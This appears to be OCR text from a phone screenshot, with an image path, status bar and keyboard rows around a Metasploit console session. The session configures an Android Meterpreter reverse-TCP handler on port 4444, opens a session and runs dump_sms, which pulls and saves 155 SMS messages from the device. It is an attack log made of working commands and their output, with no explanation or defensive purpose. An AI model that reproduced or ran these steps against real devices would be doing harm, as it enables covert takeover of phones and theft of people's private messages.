 30°
Berawan
Kamis, 17 Mei
+ -- --=[ 1702 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/rever
se_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (69090 bytes) to 127.0.0.1
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.
1:52778) at 2018-05-17 19:47:25 +0700
meterpreter > dump_sms
[*] Fetching 155 sms messages
[*] SMS messages saved to: sms_dump_20180517194957.txt
meterpreter >
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .